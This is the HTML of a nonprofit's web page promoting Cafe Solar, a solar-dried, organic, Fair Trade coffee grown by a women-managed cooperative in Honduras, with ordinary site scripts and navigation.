		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="50" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="24" data-padding="5" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://mesoamerican.org/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://mesoamerican.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="" height="" alt="Mesoamerican Development Institute" src="https://mesoamerican.org/wp-content/uploads/2016/11/logo-with-text-3-new-colors.png" srcset="https://mesoamerican.org/wp-content/uploads/2016/11/logo-with-text-3-new-colors.png 1x, https://mesoamerican.org/wp-content/uploads/2016/11/logo-with-text-3-new-colors.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1592"><a href="https://mesoamerican.org/donate/"><span class="menu-title-text">Donate</span></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-61"><a href="https://mesoamerican.org/about-mdi/"><span class="menu-title-text">About Us</span></a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1243"><a href="https://mesoamerican.org/deforestation/"><span class="menu-title-text">Coffee &#038;  Deforestation</span></a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor nectar-regular-menu-item menu-item-161"><a href="https://mesoamerican.org/cafe-solar/"><span class="menu-title-text">Café Solar</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-14"><a href="https://mesoamerican.org/our-work/"><span class="menu-title-text">Projects</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-15"><a href="https://mesoamerican.org/news-articles/"><span class="menu-title-text">News &#038; Articles</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-427"><a href="https://mesoamerican.org/contact/"><span class="menu-title-text">Contact</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/Mesoamerican-Development-Institute-MDI-189186311102357/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://mesoamerican.org/feed/rss/"><span class="screen-reader-text">RSS</span><i class="fa fa-rss" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

<div class="container-wrap">
	
	<div class="container main-content">
		
		<div class="row">
			
			<div class="post-area col span_9 col_last">
				
				<p><img decoding="async" class="aligncenter size-full wp-image-1049 lazyload" data-src="https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee.jpg" alt="solar-dried-coffee" width="760" height="200" data-srcset="https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee.jpg 760w, https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee-300x79.jpg 300w" data-sizes="(max-width: 760px) 100vw, 760px" src="[data-uri]" style="--smush-placeholder-width: 760px; --smush-placeholder-aspect-ratio: 760/200;" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1049" src="https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee.jpg" alt="solar-dried-coffee" width="760" height="200" srcset="https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee.jpg 760w, https://mesoamerican.org/wp-content/uploads/2015/06/solar-dried-coffee-300x79.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /></noscript></p>
<h1>Rise and Shine</h1>
<p>At this time, our consumer choices are having a significant impact on our future and Cafe Solar® presents a bright opportunity. It allows consumers to transform an everyday action—drinking coffee—into a powerful act of positive change.</p>
<p style="text-align: center; font-size: 20px;"><i> <a href="https://www.cafesolar.com/product-list"><u>online store here</u> &#8212;</a></i></p>
<p>A first-of-its-kind coffee, Cafe Solar® is solar-dried using innovative renewable energy technology. It emerges from a progressive program that is protecting thousands of hectares of tropical forest and making social waves by putting women in important leadership positions. It&#8217;s grown using a new system of agriculture that has been proven to support the greatest biodiversity; and it&#8217;s traded within a simplified supply chain that adds economic value for everyone.</p>
<p>Essentially, the goal of Cafe Solar® is to better coffee by giving consumers a better option.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1052 lazyload" data-src="https://mesoamerican.org/wp-content/uploads/2015/06/french-roast-coffee-organic.jpg" alt="french-roast-coffee-organic" width="760" height="200" data-srcset="https://mesoamerican.org/wp-content/uploads/2015/06/french-roast-coffee-organic.jpg 760w, https://mesoamerican.org/wp-content/uploads/2015/06/french-roast-coffee-organic-300x79.jpg 300w" data-sizes="(max-width: 760px) 100vw, 760px" src="[data-uri]" style="--smush-placeholder-width: 760px; --smush-placeholder-aspect-ratio: 760/200;" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1052" src="https://mesoamerican.org/wp-content/uploads/2015/06/french-roast-coffee-organic.jpg" alt="french-roast-coffee-organic" width="760" height="200" srcset="https://mesoamerican.org/wp-content/uploads/2015/06/french-roast-coffee-organic.jpg 760w, https://mesoamerican.org/wp-content/uploads/2015/06/french-roast-coffee-organic-300x79.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /></noscript></p>
<h1>A Coffee Unlike Any Other</h1>
<p>Cafe Solar® coffee embodies a unique quality that results from efforts to improve each stage of the coffee&#8217;s production.</p>
<p>Processing<br />
It is the first coffee to be processed using 100 per cent clean, renewable energy from solar panels. These panels power an extremely efficient, commercial-size dryer; which operates at ideal times and temperatures (ensuring uniform drying), and the entire process is subject to careful quality control.</p>
<p>Agriculture<br />
Cafe Solar® is grown using a new system of agriculture, called Integrated Open Canopy (IOC), which protects tropical forests and creates rich, biodiverse forest habitat around coffee farms. Certified Organic (grown without the use of chemicals), Cafe Solar® makes use of organic fertilizer derived from coffee pulp. This coffee pulp, which often goes to waste, is a natural by-product of coffee processing that is now recycled in order to fertilize Cafe Solar® coffee.</p>
<p>Trade<br />
Cafe Solar® is a certified Fair Trade coffee. It is sourced directly from the co-operative and represents an exclusive and licensed offering, which links the grower to the consumer. The goal of this type of trade is to achieve a more transparent, economically sustainable exchange of goods.<br />
<div class="col span_6" data-animation="" data-delay="0"> <img decoding="async" class="aligncenter size-full wp-image-1054 lazyload" data-src="https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant.jpg" alt="organic-coffee-beans-plant" width="178" height="178" data-srcset="https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant.jpg 178w, https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant-150x150.jpg 150w, https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant-50x50.jpg 50w, https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant-100x100.jpg 100w" data-sizes="(max-width: 178px) 100vw, 178px" src="[data-uri]" style="--smush-placeholder-width: 178px; --smush-placeholder-aspect-ratio: 178/178;" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1054" src="https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant.jpg" alt="organic-coffee-beans-plant" width="178" height="178" srcset="https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant.jpg 178w, https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant-150x150.jpg 150w, https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant-50x50.jpg 50w, https://mesoamerican.org/wp-content/uploads/2015/06/organic-coffee-beans-plant-100x100.jpg 100w" sizes="(max-width: 178px) 100vw, 178px" /></noscript></div>
<div class="col span_6 col_last" data-animation="" data-delay="0">
Origin: Subirana, Yoro, Honduras</p>
<p>The Cup: Perfectly balanced between full body and pleasing acidity; this coffee is exceptionally smooth. Toasted caramel aromas combined with a sweet syrupy texture contribute to a lasting finish.</p>
<p>Elevation: 1100-1600m</p>
<p>SCAA Rating: 85<br />
</div><div class="clear"></div>
<p><img decoding="async" class="aligncenter size-full wp-image-981 lazyload" data-src="https://mesoamerican.org/wp-content/uploads/2012/07/support-cafe-solar.jpg" alt="support-cafe-solar-coffee" width="760" height="200" data-srcset="https://mesoamerican.org/wp-content/uploads/2012/07/support-cafe-solar.jpg 760w, https://mesoamerican.org/wp-content/uploads/2012/07/support-cafe-solar-300x79.jpg 300w" data-sizes="(max-width: 760px) 100vw, 760px" src="[data-uri]" style="--smush-placeholder-width: 760px; --smush-placeholder-aspect-ratio: 760/200;" /><noscript><img decoding="async" class="aligncenter size-full wp-image-981" src="https://mesoamerican.org/wp-content/uploads/2012/07/support-cafe-solar.jpg" alt="support-cafe-solar-coffee" width="760" height="200" srcset="https://mesoamerican.org/wp-content/uploads/2012/07/support-cafe-solar.jpg 760w, https://mesoamerican.org/wp-content/uploads/2012/07/support-cafe-solar-300x79.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /></noscript></p>
<h1>An Exchange in Which Everyone Benefits</h1>
<p>The Cafe Solar® program is founded on the belief that the best coffee is one that benefits each and every hand it passes through. Built on two decades of hard work, Cafe Solar® strives to improve each link in its supply chain; starting with the way in which the coffee is grown and processed, and ending in how it is traded, roasted and consumed.</p>
<p>Pioneering Solar-Dried Coffee<img decoding="async" class="alignright size-full wp-image-968 lazyload" data-src="https://mesoamerican.org/wp-content/uploads/2012/07/mesoamerican-development-solar-dried-coffee.jpg" alt="mesoamerican-development-solar-dried-coffee" width="375" height="250" data-srcset="https://mesoamerican.org/wp-content/uploads/2012/07/mesoamerican-development-solar-dried-coffee.jpg 375w, https://mesoamerican.org/wp-content/uploads/2012/07/mesoamerican-development-solar-dried-coffee-300x200.jpg 300w" data-sizes="(max-width: 375px) 100vw, 375px" src="[data-uri]" style="--smush-placeholder-width: 375px; --smush-placeholder-aspect-ratio: 375/250;" /><noscript><img decoding="async" class="alignright size-full wp-image-968" src="https://mesoamerican.org/wp-content/uploads/2012/07/mesoamerican-development-solar-dried-coffee.jpg" alt="mesoamerican-development-solar-dried-coffee" width="375" height="250" srcset="https://mesoamerican.org/wp-content/uploads/2012/07/mesoamerican-development-solar-dried-coffee.jpg 375w, https://mesoamerican.org/wp-content/uploads/2012/07/mesoamerican-development-solar-dried-coffee-300x200.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" /></noscript><br />
Much of typical coffee processing is energy intensive and fuelled by burning wood from tropical forests. In fact, roughly 3 sq. cm of rainforest is destroyed for each cup of coffee we consume (due to conventional coffee drying methods).</p>
<p>To address this problem, Cafe Solar® is pioneering solar-dried coffee. It&#8217;s the first coffee to be processed using 100 per cent clean, renewable energy from solar panels. The completely off-grid technology was designed and engineered by non-profit Mesoamerican Development Institute (MDI), and is now managed and operated by the women-run farmer organization, Co-operativa COMISUYL, in Honduras.</p>
<p>Protecting Tropical Forest<br />
Taking an innovative approach to forest protection, MDI and COMISUYL are now co-managing Pico Pijol National Park in Yoro Honduras with the Honduran Forest Service and surrounding municipalities.</p>
<p>Together, they&#8217;ve implemented a new system for farming coffee, called Integrated Open Canopy (IOC), which benefits cloud forest surrounding coffee farms and allows them to map out corridors of protected forest area to support maximum biodiversity. Regenerating forest areas around the coffee farms help maintain watersheds while IOC increases yields over shade coffee.</p>
<p>Trading Direct and Serving it Fresh<br />
Cafe Solar® is traded directly and ethically by MDI&#8217;s Cafe Solar Alliance Partners. Cafe Solar® is stored and shipped in bags with hermetic liners in order to preserve quality and prevent the absorption of moisture and subsequent development of mold and ochratoxin.</p>
<p>This exchange is completed by a freshness policy that directly benefits consumers. All roasted coffee orders of Cafe Solar® are guaranteed fresh-roasted by one of our partner roasters, and come stamped with the roast date on the bag. This freshness factor allows consumers to get the best flavour and the most health benefits from their daily brew.</p>
<h1>The Coffee Team</h1>
<h2>Divided by Borders, United by Coffee</h2>
<p>Cafe Solar is the product of three essential links joining together and collaborating to improve coffee for everyone:</p>
<p>1. <a href="https://www.cafesolar.com/glossary#Cooperativa_COMISUYL">Cooperativa COMISUYL</a><br />
A progressive women-managed collective of small coffee farmers,; the only female-managed coffee co-op in Honduras.</p>
<p>2. <a href="https://www.cafesolar.com/glossary#Cooperativa_COMISUYL">Mesoamerican Development Institute (MDI)</a><br />
A non-profit providing coffee farmers with solar processing technology, helping them reduce costs and restore natural environments.</p>
<p>3. <a href="https://www.cafesolar.com/glossary#Cooperativa_COMISUYL">Merchants of Green Coffee (MGC) </a><br />
A soulful coffee supplier sourcing and selling high-quality coffees in order to support sustainable coffee initiatives.</p>
<p>4.<a href="https://www.cafesolar.com/glossary#Cooperativa_COMISUYL"> Community of Roasters in Support of Cafe Solar®</a></p>
				
			</div><!--/span_9-->
			
			<div id="sidebar" class="col span_3 left-sidebar">
				<div id="text-2" class="widget widget_text">			<div class="textwidget"><img data-src="https://mesoamerican.org/wp-content/uploads/2015/09/cafe-solar-logo-258x300.jpg" alt="cafe-solar-logo" width="258" height="300" class="alignnone size-medium wp-image-1316 lazyload" src="[data-uri]" style="--smush-placeholder-width: 258px; --smush-placeholder-aspect-ratio: 258/300;" /><noscript><img src="https://mesoamerican.org/wp-content/uploads/2015/09/cafe-solar-logo-258x300.jpg" alt="cafe-solar-logo" width="258" height="300" class="alignnone size-medium wp-image-1316" /></noscript>

<center><a class="nectar-button n-sc-button large accent-color regular-button"  href="https://www.cafesolar.com/shop/" data-color-override="false" data-hover-color-override="false"><span>Buy Now</span></a></center></div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><a href="https://mesoamerican.org/donate/"><img data-src="https://mesoamerican.org/wp-content/uploads/2012/07/donate-to-cafe-solar-coffee.png" alt="donate-to-cafe-solar-coffee" class="aligncenter size-full wp-image-998 lazyload" src="[data-uri]" style="--smush-placeholder-width: 602px; --smush-placeholder-aspect-ratio: 602/1036;" /><noscript><img src="https://mesoamerican.org/wp-content/uploads/2012/07/donate-to-cafe-solar-coffee.png" alt="donate-to-cafe-solar-coffee" class="aligncenter size-full wp-image-998" /></noscript></a></div>
		</div>			</div><!--/span_9-->
			
		</div><!--/row-->
		
	</div><!--/container-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 Mesoamerican Development Institute. </br>Non-Profit Marketing by <a href="https://rechargedsolutions.com/non-profit/">Recharged Business Solutions</a></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/Mesoamerican-Development-Institute-MDI-189186311102357/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://mesoamerican.org/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://mesoamerican.org/about-mdi/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://mesoamerican.org/deforestation/">Coffee &#038;  Deforestation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-161"><a href="https://mesoamerican.org/cafe-solar/">Café Solar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://mesoamerican.org/our-work/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://mesoamerican.org/news-articles/">News &#038; Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://mesoamerican.org/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/Mesoamerican-Development-Institute-MDI-189186311102357/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://mesoamerican.org/feed/rss/"><span class="screen-reader-text">RSS</span><i class="fa fa-rss" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
		"><i class="fa fa-angle-up"></i></a>
	<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.0.8' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.0.8' type='text/css' media='all' />
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/priority.js?ver=15.0.8' id='nectar_priority-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js?ver=2.6.2' id='intersection-observer-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9' id='nectar-transit-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2' id='nectar-waypoints-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9' id='hoverintent-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8' id='fancyBox-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1' id='anime-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8' id='superfish-js'></script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/mesoamerican.org\/wp-admin\/admin-ajax.php","postID":"1019","rooturl":"https:\/\/mesoamerican.org","disqusComments":"false","loveNonce":"2b610ab3d4","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/themes/salient/js/build/init.js?ver=15.0.8' id='nectar-frontend-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0' id='touchswipe-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.8' id='smush-lazy-load-js'></script>
</body>
</html>